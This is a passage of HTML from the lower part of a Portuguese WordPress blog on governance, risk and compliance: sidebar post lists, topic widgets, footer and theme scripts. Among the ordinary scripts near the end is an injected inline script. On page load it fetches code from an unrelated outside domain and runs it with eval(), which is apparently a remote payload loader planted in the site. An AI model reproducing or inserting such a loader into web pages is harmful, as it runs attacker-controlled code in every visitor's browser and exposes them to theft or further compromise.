                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:53:29 -->